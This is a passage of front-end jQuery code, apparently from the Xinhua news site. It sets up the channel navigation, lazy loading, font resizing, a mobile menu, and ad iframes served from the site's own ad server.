{sKey:"yzyd/health",sValue:"健康",sUrl:"http://www.news.cn/health/index.htm"},
{sKey:"yzyd/energy",sValue:"能源",sUrl:"http://www.news.cn/energy/index.htm"},
{sKey:"yzyd/travel",sValue:"旅游",sUrl:"http://www.news.cn/travel/index.htm"},
{sKey:"yzyd/fashion",sValue:"时尚",sUrl:"http://www.news.cn/fashion/index.htm"},
{sKey:"yzyd/ent",sValue:"娱乐",sUrl:"http://www.news.cn/ent/"},
{sKey:"yzyd/foto",sValue:"摄影",sUrl:"http://www.xinhuanet.com/foto/index.htm"},
{sKey:"yzyd/house",sValue:"房产",sUrl:"http://www.xinhuanet.com/house/"},
{sKey:"japan",sValue:"日本频道",sUrl:"http://japan.xinhuanet.com/"}
];


window.onload=function(){
	loadInit.init();
    windowScroll.init();
	mobileHeader.init();
    returnTop.init();
	setChannel.init();//设置频道数据
	setChannel.pushData();//设置频道数据
	pageEvent.init();
	twocode.init();
	winResize.init();
	//isTouchDevice.init();
} 
// 初始化加载内容 
var loadInit = {
    init:function(){
    	loadInit.baseSet();
    	//if(equipment.init()=="computer"){
        $("#asideRight:visible").each(function(){ //pc端的
			var asideIframe  ="http://www.xinhuanet.com/iframe_comRight2.htm?channel="+setChannel.init();
	        $("#asideRight").attr("src",asideIframe).addClass(setChannel.init());
			$("#articleTit").prepend('<iframe style="width:100%;height:90px; margin:10px auto 0 auto" border="0" name="" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" noResize scrolling="no" vspale="0" src="http://embed.xinhuanet.com/main/s?user=AllyesNetwork|new_xl|xl_banner&db=xinhuanet&border=0&local=yes"></iframe>');
			creatAd();
        });
        $("iframe.domPC:visible").each(function(){
        	var $_this = $(this);
			$_this.attr("src",$_this.attr("data-original"));
        });
        $("img.domPC").each(function(){
        	var $_this = $(this);
			$_this.attr("src",$_this.attr("data-original"));
        }); 
    	//}
    },
    baseSet:function(){
		WinH = $(window).height();
		winW = $(window).width();
    }
}
// 页面事件
var pageEvent = {
    init:function(){
		//下拉菜单
		$(".apply .btnMore").click(function(){
			$(this).toggleClass("on");										
			$(".apply .appSelect").toggle();										
		})
		//放大缩小
		var fontSize = 1;
		$(".comment .fd").click(function(){
			if(fontSize==0)
			{
				$(".article p").css({"font-size":"18px"});
				fontSize++;
			}
			else if(fontSize==1)
			{
				$(".article p").css({"font-size":"20px"});
				fontSize++;
			}
		})
		$(".comment .sx").click(function(){
			if(fontSize==2)
			{
				$(".article p").css({"font-size":"18px"});
				fontSize--;
			}
			else if(fontSize==1)
			{
				$(".article p").css({"font-size":"16px"});
				fontSize--;
			}
		})
    }
}
// 手机菜单
var mobileHeader = {
    init:function(){
		$("#mobileHeader .right").click(function(){
			var $_this = $(this),
				$_mobileNavList = $("#mobileHeader .mobileNavList");
			if(!$_this.hasClass("open")){
				$_this.addClass("open");
				$_mobileNavList.animate({height:42}, 200);
			}else{
				$_this.removeClass("open");
				$_mobileNavList.animate({height:0}, 200);
			}
		});
    }
};
// 滚动事件
var windowScroll = {
    init:function(){
        $(window).scroll( function() {
            var _this = $(this);

            $(".adIframeLazy").each(function(){ //iframe延迟
                if(_this.scrollTop() > ($(this).offset().top-WinH) && !$(this).attr("src")){
                    $(this).attr("src",$(this).attr("data-src"));
                }
            });
            $(".imgLazy").each(function(){ //隐藏图片延迟
                if(_this.scrollTop() > ($(this).offset().top-WinH)){
                    $(this).attr("src",$(this).attr("data-src")).removeClass("imgLazy");
                }
            });


            if(_this.scrollTop()>(WinH*2)){
                $("#returnTop").show();                
            }else{
                $("#returnTop").hide();  
            };
        });
    }
};
var returnTop = {
    init:function(){
        var $_returnTop = $("#returnTop");
        $_returnTop.click(function(){
            scroll(0,0);
            $(this).hide();
        })
    }
};
//自动获取频道
var setChannel = {
	init:function(){
		var currurl = location.href,pd="";
		if(currurl.indexOf("gate/big5/news.xinhuanet.com")>0) {
			pd = currurl.substring(currurl.indexOf("gate/big5/news.xinhuanet.com/")+29,currurl.indexOf("/2"));
		}
		else {
			pd = currurl.substring(currurl.indexOf("com/")+4,currurl.indexOf("/2"));
		}
		if(currurl.indexOf(".com/2")>0){
			pd ="newscenter";
		}
		if(pd.indexOf("power")>-1)pd="power";
		if(pd.indexOf("house")>-1 && pd!=="yzyd/house") pd="house";
		if(currurl.indexOf("japan.xinhuanet.com/")>-1) pd="japan";
		_channelName = pd;		
		return pd;
	},
	pushData:function(){
		for( var i=0; i<arrChannel.length ; i++)
		{
			if(_channelName==arrChannel[i].sKey)	{
				var columnName ='<a target="_blank" href="'+arrChannel[i].sUrl+'">'+arrChannel[i].sValue+'</a>';
				$(".curNews").html(columnName);
				$("#mobileHeader .home").html(arrChannel[i].sValue).attr("href",arrChannel[i].sUrl);
				if(_channelName=="fortune" || _channelName=="finance"){
					setChannel.huazhonghua();
					column.fortune();
				}
				if(_channelName=="politics"){
					setChannel.huazhonghua();
					//column.politics();
				}
				//设置手机版名称
			}
		}
	},
	huazhonghua:function(){
		if($("#article .article p").length >1 && $("#div_currpage").length==0 && winW > 767){
			$("#article .article p:last").prev().prepend('<iframe style="width:300px;height:250px; float:left; margin-right:10px;" border="0" name="search" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" noResize scrolling="no" vspale="0" src="http://www.xinhuanet.com/adhtml/ad_hzh.htm"></iframe>');
		}
	}
}
//二维码
var twocode = {
	init:function(){
		$("#towCode .closeBtn").click(function(){
			$("#towCode").hide();					   
		})
	}
}
function creatAd(){
	/*var script = document.createElement('script'),
	head = document.getElementsByTagName('head')[0] || document.documentElement;
	script.src = "http://embed.xinhuanet.com/main/s?user=AllyesNetwork|overseas|Xfuchaung&db=xinhuanet&border=0&local=yes&js=ie";
	script.charset = 'gbk';
	head.appendChild(script);*/	
	
	$("#Xfuchaung").html('<iframe marginheight="0" marginwidth="0" frameborder="0" width="336" height="300" scrolling="no" src="http://embed.xinhuanet.com/main/s?user=AllyesNetwork|overseas|Xfuchaung&db=xinhuanet&border=0&local=yes"></iframe>');
}
var column = {
	fortune:function(){
		if(!$("#towCode").length){
			var ewm = '<div id="towCode" class="ewm_fortune"><div class="closeBtn">关闭</div></div>';
			$("#center").append(ewm);
		}
	}
}
// var equipment={
// 	init:function(){
// 		var isTouchDevice = 'ontouchstart' in window;
// 		var userAgent = navigator.userAgent.toLowerCase(),l=window.location;
// 		if(isTouchDevice){
// 			if(userAgent.indexOf("mi pad") != -1 ||userAgent.indexOf("xiaomi/miuibrowser")!= -1||userAgent.indexOf("ipad" )!=-1){	
// 				return "pad";
// 			}else{
// 				return "mobile";
// 			}
// 		}else{
// 			return "computer";
// 		}
// 	}
// };
var winResize={
	init:function(){
		$(window).on('resize',function(){
			loadInit.baseSet();
	        if(winW>1000){
	        	var iframeW = 1000;
	        }else{
	        	var iframeW = 768;
	        }
			$("#articleTit iframe").width(iframeW)
		});
	}
};
